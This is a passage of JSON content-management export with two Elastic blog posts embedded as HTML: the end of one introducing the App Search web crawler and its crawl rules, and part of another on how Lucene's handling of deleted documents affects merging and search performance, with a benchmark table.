button.\u003c/p\u003e\n\u003cp\u003e\u003cimg class=\"shadow\" src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt56aa9339ce722187/6014773d0069f70f777217d1/enterprise-search-overview.jpg\" data-sys-asset-uid=\"blt56aa9339ce722187\" alt=\"Welcome screen for Elastic Enterprise Search new deployment\" /\u003e\u003c/p\u003e\n\u003cp\u003eWell done! You’re now in App Search and ready to roll with creating a web crawler.\u003c/p\u003e\n\u003cp\u003eThe onboarding flow helps you create your first search engine. Simply name your engine (something like “my-elastic-search-engine” will work) and then you’ll see a screen offering four ways to ingest your data: paste JSON, upload a JSON file, index by API, or use the web crawler. By now, you know which one to choose.\u003c/p\u003e\n\u003cp\u003eAt this point, you can choose to add your own website, or for fun select Elastic.co as the domain URL to crawl. Remember, the web crawler will visit the specified webpage when you provide the URL extracting content along the way. From there it will follow each new link on discovered pages until the web crawler hits a dead end.\u003c/p\u003e\n\u003cdiv class=\"video embed-container shadow m-b-40\" style=\"height: 319.725px;\"\u003e\u003cimg class=\"vidyard-player-embed\" src=\"https://play.vidyard.com/PG5SqAVwVCrnXp8EYnGbdR.jpg\" data-uuid=\"PG5SqAVwVCrnXp8EYnGbdR\" data-v=\"4\" data-type=\"inline\" data-autoplay=\"1\" data-loop=\"1\" data-hidden_controls=\"1\" data-muted=\"0\" muted=\"0\" width=\"569\" /\u003e\u003c/div\u003e\n\u003cp\u003eThis is where the Entry Points feature comes in handy. If there’s an “island” page that isn’t linked from other pages, simply add that full URL as an entry point. From there, the web crawler will start indexing that content and continue finding new links for content extraction until it can go no farther.\u003c/p\u003e\n\u003cp\u003eFrom the same console page, you can create crawl rules. These rules allow admins to include or exclude pages where the URL matches the rule. For example, perhaps your marketing department uses campaign landing pages — indicated by the path pattern /lp. These landing pages are fine for driving new business with targeted content but maybe not not the type of content you want included in your search engine.\u0026nbsp;\u003c/p\u003e\n\u003cp\u003eIn the crawl rules section, add a new policy that disallows indexing content with any URL path that contains /lp.\u0026nbsp;\u0026nbsp;\u003c/p\u003e\n\u003cp\u003eThe suspense! Now it’s time to crawl. When all of your entry points and crawl rules are completed, select the \u003cstrong\u003eStart a Crawl\u003c/strong\u003e button.\u0026nbsp;\u003c/p\u003e\n\u003cdiv class=\"video embed-container shadow m-b-40\" style=\"height: 319.725px;\"\u003e\u003cimg class=\"vidyard-player-embed\" src=\"https://play.vidyard.com/SfGPHLPLVed2aUpBiurqiy.jpg\" data-uuid=\"SfGPHLPLVed2aUpBiurqiy\" data-v=\"4\" data-type=\"inline\" data-autoplay=\"1\" data-loop=\"1\" data-hidden_controls=\"1\" data-muted=\"0\" muted=\"0\" width=\"569\" /\u003e\u003c/div\u003e\n\u003cp\u003eClick over to the Documents tab and watch as your content is ingested into the App Search engine. Or click the Query Tester icon at the top-right of the screen to search your engine from anywhere in the App Search UI.\u003c/p\u003e\n\u003cp\u003eIf you want to immediately test your results in a search box, select the Reference UI tab. From here you can use the out-of-the-box, React-based search box. Or better yet, build and customize your own search experience using the Elastic \u003ca href=\"https://www.elastic.co/enterprise-search/search-ui\" target=\"_self\"\u003eSearch UI\u003c/a\u003e JavaScript libraries.\u003c/p\u003e\n\u003ch2\u003e\u003cstrong\u003eNow it’s your turn\u003c/strong\u003e\u003c/h2\u003e\n\u003cp\u003eWe think you’ll enjoy the powerful yet simple design of the web crawler. So now it’s your turn to try it out!\u003c/p\u003e\n\u003cp\u003eThe Elastic App Search web crawler is currently in beta and available on all \u003ca href=\"https://www.elastic.co/pricing/\" target=\"_self\"\u003esubscription levels\u003c/a\u003e and available on self-managed and Elastic Cloud deployments. Existing Elastic Cloud customers can access Enterprise Search directly from the \u003ca href=\"https://cloud.elastic.co/\" target=\"_self\"\u003eElastic Cloud console\u003c/a\u003e.\u0026nbsp;\u003c/p\u003e\n\u003cp\u003eNew to the Elastic Cloud? Take a look at our \u003ca href=\"https://www.elastic.co/training/free#quick-starts\" target=\"_self\"\u003eQuick Start guides\u003c/a\u003e — bite-sized training videos to get you started quickly — and then start a \u003ca href=\"https://cloud.elastic.co/registration?elektra=blog-introducing-app-search-crawler\" target=\"_self\"\u003efree 14-day trial of Elastic Enterprise Search\u003c/a\u003e. Or \u003ca href=\"https://www.elastic.co/downloads/enterprise-search\" target=\"_self\"\u003edownload\u003c/a\u003e the self-managed versions of App Search or Workplace Search for free.\u003c/p\u003e\n\u003ch2\u003e\u003cstrong\u003eResources:\u003c/strong\u003e\u003c/h2\u003e\n\u003cp\u003eBlog: \u003ca href=\"https://www.elastic.co/blog/whats-new-elastic-enterprise-search-7-11-0-web-crawler-box-content-source\" target=\"_self\"\u003eWhat’s New in Elastic Enterprise Search: Web crawler and Box as a content source\u003c/a\u003e\u003c/p\u003e\n\u003cp\u003eDocs: \u003ca href=\"https://www.elastic.co/guide/en/app-search/7.11/web-crawler.html\" target=\"_self\"\u003eApp Search web crawler\u003c/a\u003e\u003c/p\u003e\n\u003cp\u003eGetting Started: \u003ca href=\"https://www.elastic.co/enterprise-search\" target=\"_self\"\u003eElastic Cloud: Start a free 14-day trial\u003c/a\u003e\u003c/p\u003e","category":[{"uid":"bltb79594af7c5b4199","_version":3,"locale":"en-us","ACL":{},"created_at":"2023-11-02T21:51:05.640Z","created_by":"blt3044324473ef223b70bc674c","key":"product","label_l10n":"Product","tags":[],"title":"Product","updated_at":"2024-05-10T13:44:20.209Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-05-10T13:44:53.527Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"created_at":"2021-01-28T19:23:53.391Z","created_by":"bltea6cbb86fea188be","disclaimer":[],"full_bleed_image":{"_version":1,"is_dir":false,"uid":"blt7acf52a8bf80b500","ACL":{},"content_type":"image/png","created_at":"2021-01-30T20:17:18.180Z","created_by":"bltea6cbb86fea188be","file_size":"78122","filename":"blog-banner-app-search-web-crawler.png","parent_uid":null,"tags":[],"title":"blog-banner-app-search-web-crawler.png","updated_at":"2021-01-30T20:17:18.180Z","updated_by":"bltea6cbb86fea188be","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-02-10T18:45:56.454Z","user":"blt36e890d06c5ec32c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt7acf52a8bf80b500/6015bece6215cf0f9a18f2ff/blog-banner-app-search-web-crawler.png"},"markdown_l10n":"","product":[],"publish_date":"2021-02-10T17:08:00.000Z","seo":{"seo_title_l10n":"","seo_description_l10n":"We’re thrilled to announce the beta launch of Elastic App Search web crawler, a simple yet powerful way to ingest publicly available web content so it becomes instantly searchable on your website.","canonical_tag":"","og_markup":{"facebook_profile_id":""},"noindex":false},"tags":[],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"bltc3067ddccda555c1","ACL":{},"created_at":"2023-11-06T21:50:08.806Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elastic-cloud","label_l10n":"Elastic Cloud","tags":[],"title":"Elastic Cloud","updated_at":"2023-11-06T21:50:08.806Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.096Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[],"tags_industry":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[{"_version":1,"locale":"en-us","uid":"blt240c2986db0ba465","ACL":{},"created_at":"2023-11-06T21:31:10.051Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"search-applications","label_l10n":"Search applications","tags":[],"title":"Search applications","updated_at":"2023-11-06T21:31:10.051Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:31:38.331Z","user":"blt4b2e1169881270a8"}},{"title":"Search UI","label_l10n":"Search UI","keyword":"search-ui","hidden_value":false,"tags":[],"locale":"en-us","uid":"bltaea23ea6eafbd6eb","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T21:31:21.217Z","updated_at":"2023-11-06T21:31:21.217Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T05:40:49.855Z","user":"blt4b2e1169881270a8"}},{"title":"Search analytics","label_l10n":"Search analytics","keyword":"search-analytics","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt6c991eb897ec7277","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T21:30:57.427Z","updated_at":"2023-11-06T21:30:57.427Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-04T12:28:49.147Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt3d6d3cd2ad3fce72","ACL":{},"created_at":"2023-11-06T21:35:37.967Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"visualization","label_l10n":"Visualization","tags":[],"title":"Visualization","updated_at":"2023-11-06T21:35:37.967Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.605Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"bltf4c040a3cb414ac0","ACL":{},"created_at":"2023-11-06T21:32:35.092Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"semantic-search","label_l10n":"Semantic search","tags":[],"title":"Semantic search","updated_at":"2023-11-06T21:32:35.092Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.425Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"bltefbcf6957c5e689a","ACL":{},"created_at":"2023-11-06T20:35:45.445Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud-search","label_l10n":"Cloud search","tags":[],"title":"Cloud search","updated_at":"2023-11-06T20:35:45.445Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:40:50.742Z","user":"blt06083bb707628f5c"}},{"_version":1,"locale":"en-us","uid":"blt9fb9f67ee7bb5c15","ACL":{},"created_at":"2023-11-06T20:50:46.256Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"real-time-analysis","label_l10n":"Real-time analysis","tags":[],"title":"Real-time analysis","updated_at":"2023-11-06T20:50:46.256Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:37:43.334Z","user":"blt06083bb707628f5c"}},{"_version":1,"locale":"en-us","uid":"blt0e7c39f65cbd3755","ACL":{},"created_at":"2023-11-06T20:37:20.943Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"data-ingestion","label_l10n":"Data ingestion","tags":[],"title":"Data ingestion","updated_at":"2023-11-06T20:37:20.943Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.173Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":3,"locale":"en-us","uid":"blt10eb11313dc454f1","ACL":{},"created_at":"2020-06-17T03:30:26.497Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"enterprise-search","label_l10n":"Search","tags":[],"title":"Search","updated_at":"2023-07-19T16:04:51.718Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.232Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"_version":1,"is_dir":false,"uid":"blte1e7f2a04c9c9f42","ACL":{},"content_type":"image/jpeg","created_at":"2021-02-08T19:24:07.826Z","created_by":"bltea6cbb86fea188be","file_size":"150721","filename":"blog-thumbnail-app-search-web-crawler.jpg","parent_uid":"blta8bbe6455dcfdb35","tags":[],"title":"blog-thumbnail-app-search-web-crawler.jpg","updated_at":"2022-02-11T21:03:29.215Z","updated_by":"bltea6cbb86fea188be","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-24T17:27:39.669Z","user":"blt36e890d06c5ec32c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blte1e7f2a04c9c9f42/60218fd7f4a7946af033734b/blog-thumbnail-app-search-web-crawler.jpg"},"title":"Introducing the Elastic App Search web crawler","title_l10n":"Introducing the Elastic App Search web crawler","updated_at":"2024-09-12T19:57:13.690Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/introducing-elastic-app-search-web-crawler","versions":[],"publish_details":{"time":"2024-09-12T20:00:26.144Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt40a51afcde7603d8","_version":3,"locale":"en-us","ACL":{},"abstract_l10n":"","author":["blt3141d03899991d14"],"body_l10n":"\u003cp\u003eWhen a document is deleted or updated (= delete + add), \u003ca href=\"http://lucene.apache.org\"\u003eApache Lucene\u003c/a\u003e simply marks a bit in a per-segment bitset to record that the document is deleted. All subsequent searches simply skip any deleted documents.\u003c/p\u003e\n\u003cp\u003eIt is not until \u003ca href=\"http://blog.mikemccandless.com/2011/02/visualizing-lucenes-segment-merges.html\"\u003esegments are merged\u003c/a\u003e that the bytes consumed by deleted documents are reclaimed. Likewise, any terms that occur only in deleted documents (ghost terms) are not removed until merge. This approach is necessary because it would otherwise be far too costly to update Lucene's write-once index data structures and aggregate statistics for every document deletion, but it has some implications:\u003c/p\u003e\n\u003cul\u003e\n \u003cli\u003eDeleted documents tie up disk space in the index.\u003c/li\u003e\n \u003cli\u003eIn-memory per-document data structures, such as norms or field data, will still consume RAM for deleted documents.\u003c/li\u003e\n \u003cli\u003eSearch throughput is lower, since each search must check the deleted bitset for every potential hit. More on this below.\u003c/li\u003e\n \u003cli\u003eAggregate term statistics, used for query scoring, will still reflect deleted terms and documents. When a merge completes, the term statistics will suddenly jump closer to their true values, changing hit scores. In practice this impact is minor, unless the deleted documents had divergent statistics from the rest of the index.\u003c/li\u003e\n \u003cli\u003eA deleted document ties up a document ID from the maximum 2.1 B documents for a single shard. If your shard is riding close to that limit (not recommended!) this could matter.\u003c/li\u003e\n \u003cli\u003eFuzzy queries can have slightly different results, because they may match ghost terms.\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2\u003eMerging Reclaims Deleted Documents\u003c/h2\u003e\n\u003cp\u003eLucene's default merge policy, \u003ca href=\"http://blog.mikemccandless.com/2011/02/visualizing-lucenes-segment-merges.html\"\u003eTieredMergePolicy\u003c/a\u003e, already prefers merges that would reclaim more deleted documents, other factors being equal. Over time this means segments with more deletions will be targeted for merging. While it does have a tunable setting (\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/index-modules-merge.html\"\u003eindex.merge.policy.reclaim_deletes_weight\u003c/a\u003e) to control how aggressively it targets deletions, it is dangerous to increase this too much otherwise it could select poor (costly) merge choices, dwarfing any gains from slightly fewer deleted documents.\u003c/p\u003e\n\u003cp\u003eI was curious how effective its defaults are in practice, so I ran a simple worst-case indexing test. First, I built an initial index with 100 M added documents (no deletions) derived from \u003ca href=\"http://wikipedia.org\"\u003eWikipedia's\u003c/a\u003e English export. Then I updated that index by forever randomly replacing an existing document (never adding a new document), so that every add also incurs a deletion.\u003c/p\u003e\n\u003cp\u003eThere was no pattern to the updates, such as favoring replacing older or newer documents. This is unrealistic, but it is a good worst case test because the deletes accumulate uniformly, in proportion to each segment's size. In real usage, certain segments (old or new) would accumulate deletions at a faster rate and thus be more quickly selected for merging.\u003c/p\u003e\n\u003cp\u003eI measured the percentage of deleted (but not yet merged away) documents over time, computed as maxDoc/numDocs - 1.0 (where numDocs is constant at 100 M in my test). The graph below shows an initial startup transient, when the percentage quickly rise from 0% to 45% at which point a couple of large merges complete and bring it back down. After that the deletions percentage hovers between 35% and 60%, with a sawtooth shape showing a sudden drop whenever varying sized merges finish. It looks somewhat like the stock market!\u003c/p\u003e\n\u003cp\u003e\u003cimg class=\"img-responsive\" src=\"https://api.contentstack.io/v2/assets/575e4d869e7a83165490ea31/download?uid=bltb4fbb3a7a8f22d8f?uid=bltb4fbb3a7a8f22d8f\" /\u003e\u003c/p\u003e\n\u003cp\u003eA maximum sized segment (default: 5 GB) will only be eligible for merging once it accumulates 50% deletions. If this is too slow for your usage, try decreasing that maximum (\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/index-modules-merge.html\"\u003eindex.merge.policy.max_merged_segment\u003c/a\u003e): this will result in a somewhat larger segment count, but the reclaiming should happen more quickly, especially when there is a pattern to the deletions.\u003c/p\u003e\n\u003ch2\u003eHow Do Deleted Documents Affect Search Performance?\u003c/h2\u003e\n\u003cp\u003eBecause deleted documents remain in the index, they must still be decoded from the postings lists and then skipped during searching, so there is added search cost. To test how much, I ran a search performance test for varying queries using the 100 M document index with no deletions as the baseline, and the same index with 50% deleted documents (i.e., 150 M documents with 50M deleted). Both indices were single-segment. Here are the results:\u003c/p\u003e\n\u003cdiv class=\"table-wrapper\"\u003e\n \u003ctable\u003e\n \u003ctbody\u003e\n \u003ctr\u003e\n \u003cth\u003eQuery \u003c/th\u003e\n \u003cth align=\"right\"\u003eQPS\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003c/th\u003e\n \u003cth align=\"right\"\u003eStdDev\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003c/th\u003e\n \u003cth align=\"right\"\u003eQPS with deletes\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003c/th\u003e\n \u003cth align=\"right\"\u003eStdDev with deletes\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003c/th\u003e\n \u003cth align=\"right\"\u003e% change \u003c/th\u003e\n \u003c/tr\u003e\n \u003ctr\u003e\n \u003ctd\u003eInt Range query \u003c/td\u003e\n \u003ctd\u003e1.2 \u003c/td\u003e\n \u003ctd\u003e(5.1%) \u003c/td\u003e\n \u003ctd\u003e0.6 \u003c/td\u003e\n \u003ctd\u003e(1.8%) \u003c/td\u003e\n \u003ctd\u003e\u003cspan style=\"color: red;\"\u003e46%\u003c/span\u003e \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr\u003e\n \u003ctd\u003ePrefix query \u003c/td\u003e\n \u003ctd\u003e5.7 \u003c/td\u003e\n \u003ctd\u003e(5.0%) \u003c/td\u003e\n \u003ctd\u003e3.4 \u003c/td\u003e\n \u003ctd\u003e(2.3%) \u003c/td\u003e\n \u003ctd\u003e\u003cspan style=\"color: red;\"\u003e41%\u003c/span\u003e \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr\u003e\n \u003ctd\u003eWildcard \u003c/td\u003e\n \u003ctd\u003e5.3 \u003c/td\u003e\n \u003ctd\u003e(4.4%) \u003c/td\u003e\n \u003ctd\u003e3.2 \u003c/td\u003e\n \u003ctd\u003e(2.2%) \u003c/td\u003e\n \u003ctd\u003e\u003cspan style=\"color: red;\"\u003e39%\u003c/span\u003e \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr\u003e\n \u003ctd\u003eAnd High+Low \u003c/td\u003e\n \u003ctd\u003e91.1 \u003c/td\u003e\n \u003ctd\u003e(2.0%) \u003c/td\u003e\n \u003ctd\u003e59.5 \u003c/td\u003e\n \u003ctd\u003e(2.1%) \u003c/td\u003e\n \u003ctd\u003e\u003cspan style=\"color: red;\"\u003e34%\u003c/span\u003e \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr\u003e\n \u003ctd\u003eMed Phrase \u003c/td\u003e\n \u003ctd\u003e36.2 \u003c/td\u003e\n \u003ctd\u003e(2.8%) \u003c/td\u003e\n \u003ctd\u003e24.4 \u003c/td\u003e\n \u003ctd\u003e(1.3%) \u003c/td\u003e\n \u003ctd\u003e\u003cspan style=\"color: red;\"\u003e32%\u003c/span\u003e \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr\u003e\n \u003ctd\u003eAnd High+Med \u003c/td\u003e\n \u003ctd\u003e16.6 \u003c/td\u003e\n \u003ctd\u003e(1.5%) \u003c/td\u003e\n \u003ctd\u003e11.2 \u003c/td\u003e\n \u003ctd\u003e(1.0%) \u003c/td\u003e\n \u003ctd\u003e\u003cspan style=\"color: red;\"\u003e32%\u003c/span\u003e \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr\u003e\n \u003ctd\u003eMed Term \u003c/td\u003e\n \u003ctd\u003e12.6 \u003c/td\u003e\n \u003ctd\u003e(2.6%) \u003c/td\u003e\n \u003ctd\u003e8.6 \u003c/td\u003e\n \u003ctd\u003e(6.1%) \u003c/td\u003e\n \u003ctd\u003e\u003cspan style=\"color: red;\"\u003e31%\u003c/span\u003e \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr\u003e\n \u003ctd\u003eAnd High+High \u003c/td\u003e\n \u003ctd\u003e4.4 \u003c/td\u003e\n \u003ctd\u003e(1.3%) \u003c/td\u003e\n \u003ctd\u003e3.0 \u003c/td\u003e\n \u003ctd\u003e(0.9%) \u003c/td\u003e\n \u003ctd\u003e\u003cspan style=\"color: red;\"\u003e31%\u003c/span\u003e \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr\u003e\n \u003ctd\u003eHigh Term \u003c/td\u003e\n \u003ctd\u003e6.1 \u003c/td\u003e\n \u003ctd\u003e(2.8%) \u003c/td\u003e\n \u003ctd\u003e4.2 \u003c/td\u003e\n \u003ctd\u003e(6.1%) \u003c/td\u003e\n \u003ctd\u003e\u003cspan style=\"color: red;\"\u003e31%\u003c/span\u003e \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr\u003e\n \u003ctd\u003eFuzzy1 \u003c/td\u003e\n \u003ctd\u003e33.5 \u003c/td\u003e\n \u003ctd\u003e(12.7%) \u003c/td\u003e\n \u003ctd\u003e23.6 \u003c/td\u003e\n \u003ctd\u003e(8.1%) \u003c/td\u003e\n \u003ctd\u003e\u003cspan style=\"color: red;\"\u003e29%\u003c/span\u003e \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr\u003e\n \u003ctd\u003eLow Term \u003c/td\u003e\n \u003ctd\u003e61.1 \u003c/td\u003e\n \u003ctd\u003e(6.3%) \u003c/td\u003e\n \u003ctd\u003e43.6 \u003c/td\u003e\n \u003ctd\u003e(7.1%) \u003c/td\u003e\n \u003ctd\u003e\u003cspan style=\"color: red;\"\u003e28%\u003c/span\u003e \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr\u003e\n \u003ctd\u003eMed Sloppy Phrase \u003c/td\u003e\n \u003ctd\u003e7.3 \u003c/td\u003e\n \u003ctd\u003e(4.4%) \u003c/td\u003e\n \u003ctd\u003e5.2 \u003c/td\u003e\n \u003ctd\u003e(1.7%) \u003c/td\u003e\n \u003ctd\u003e\u003cspan style=\"color: red;\"\u003e28%\u003c/span\u003e \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr\u003e\n \u003ctd\u003eFuzzy2 \u003c/td\u003e\n \u003ctd\u003e33.7 \u003c/td\u003e\n \u003ctd\u003e(13.3%) \u003c/td\u003e\n \u003ctd\u003e24.2 \u003c/td\u003e\n \u003ctd\u003e(8.5%) \u003c/td\u003e\n \u003ctd\u003e\u003cspan style=\"color: red;\"\u003e28%\u003c/span\u003e \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr\u003e\n \u003ctd\u003eOr High+Med \u003c/td\u003e\n \u003ctd\u003e6.8 \u003c/td\u003e\n \u003ctd\u003e(5.4%) \u003c/td\u003e\n \u003ctd\u003e4.9 \u003c/td\u003e\n \u003ctd\u003e(4.5%) \u003c/td\u003e\n \u003ctd\u003e\u003cspan style=\"color: red;\"\u003e27%\u003c/span\u003e \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr\u003e\n \u003ctd\u003eOr High+Low \u003c/td\u003e\n \u003ctd\u003e5.7 \u003c/td\u003e\n \u003ctd\u003e(5.6%) \u003c/td\u003e\n \u003ctd\u003e4.1 \u003c/td\u003e\n \u003ctd\u003e(4.7%) \u003c/td\u003e\n \u003ctd\u003e\u003cspan style=\"color: red;\"\u003e27%\u003c/span\u003e \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr\u003e\n \u003ctd\u003eLow Phrase \u003c/td\u003e\n \u003ctd\u003e8.3 \u003c/td\u003e\n \u003ctd\u003e(2.9%) \u003c/td\u003e\n \u003ctd\u003e6.0 \u003c/td\u003e\n \u003ctd\u003e(1.6%) \u003c/td\u003e\n \u003ctd\u003e\u003cspan style=\"color: red;\"\u003e27%\u003c/span\u003e \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr\u003e\n \u003ctd\u003eOr High+High \u003c/td\u003e\n \u003ctd\u003e1.5 \u003c/td\u003e\n \u003ctd\u003e(5.5%) \u003c/td\u003e\n \u003ctd\u003e1.1 \u003c/td\u003e\n \u003ctd\u003e(4.7%) \u003c/td\u003e\n \u003ctd\u003e\u003cspan style=\"color: red;\"\u003e26%\u003c/span\u003e \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr\u003e\n \u003ctd\u003eHigh Phrase \u003c/td\u003e\n \u003ctd\u003e2.1 \u003c/td\u003e\n \u003ctd\u003e(5.1%) \u003c/td\u003e\n \u003ctd\u003e1.5 \u003c/td\u003e\n \u003ctd\u003e(2.8%) \u003c/td\u003e\n \u003ctd\u003e\u003cspan style=\"color: red;\"\u003e25%\u003c/span\u003e \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr\u003e\n \u003ctd\u003eMed Span Near \u003c/td\u003e\n \u003ctd\u003e15.8 \u003c/td\u003e\n \u003ctd\u003e(9.3%) \u003c/td\u003e\n \u003ctd\u003e11.8 \u003c/td\u003e\n \u003ctd\u003e(3.8%) \u003c/td\u003e\n \u003ctd\u003e\u003cspan style=\"color: red;\"\u003e25%\u003c/span\u003e \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr\u003e\n \u003ctd\u003eLow Sloppy Phrase \u003c/td\u003e\n \u003ctd\u003e2.7 \u003c/td\u003e\n \u003ctd\u003e(3.2%) \u003c/td\u003e\n \u003ctd\u003e2.0 \u003c/td\u003e\n \u003ctd\u003e(1.9%) \u003c/td\u003e\n \u003ctd\u003e\u003cspan style=\"color: red;\"\u003e25%\u003c/span\u003e \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr\u003e\n \u003ctd\u003eLow Span Near \u003c/td\u003e\n \u003ctd\u003e3.9 \u003c/td\u003e\n \u003ctd\u003e(4.8%) \u003c/td\u003e\n \u003ctd\u003e3.2 \u003c/td\u003e\n \u003ctd\u003e(2.7%) \u003c/td\u003e\n \u003ctd\u003e\u003cspan style=\"color: red;\"\u003e18%\u003c/span\u003e \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr\u003e\n \u003ctd\u003eHigh Sloppy Phrase\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003c/td\u003e\n \u003ctd\u003e2.8 \u003c/td\u003e\n \u003ctd\u003e(5.9%) \u003c/td\u003e\n \u003ctd\u003e2.3 \u003c/td\u003e\n \u003ctd\u003e(4.6%) \u003c/td\u003e\n \u003ctd\u003e\u003cspan style=\"color: red;\"\u003e18%\u003c/span\u003e \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr\u003e\n \u003ctd\u003eHigh Span Near \u003c/td\u003e\n \u003ctd\u003e2.4 \u003c/td\u003e\n \u003ctd\u003e(4.4%) \u003c/td\u003e\n \u003ctd\u003e2.0 \u003c/td\u003e\n \u003ctd\u003e(2.5%) \u003c/td\u003e\n \u003ctd\u003e\u003cspan style=\"color: red;\"\u003e18%\u003c/span\u003e\u003c/td\u003e\n \u003c/tr\u003e\n \u003c/tbody\u003e\n \u003c/table\u003e\n\u003c/div\u003e\n\u003cp\u003eThe bad news is there is clearly a non-trivial performance cost to deleted documents, and this is something we can work to reduce over time (patches welcome!). The good news is the cost is typically quite a bit lower than the percentage deletes (50% in this test) because these documents are filtered out at a low level before any of the costly query matchers and scorers see them. The more costly queries (Phrase, Span) tend to see the lowest impact, which is also good because it is the slow queries that determine node capacity for most applications.\u003c/p\u003e\n\u003ch2\u003eHow About Expunge Deletes?\u003c/h2\u003e\n\u003cp\u003eElasticsearch's \u003ca href=\"/guide/en/elasticsearch/reference/2.4/indices-optimize.html\"\u003eoptimize API accepts an only_expunge_deletes\u0026nbsp;flag\u003c/a\u003e, which in turn calls Lucene's IndexWriter.expungeDeletes method. While this will forcefully reclaim space from deleted documents, this operation is very costly: under the hood, it forces merging of any segments that have more than 10% (by default) deletions. Use it sparingly: it is better to let Lucene's natural merging handle reclaiming deletions.\u003c/p\u003e\n\u003cp\u003eHowever, if you have an index which receives only deletions (never an added or updated document) then beware that Lucene in this case currently fails to kick off any merges. This is a \u003ca 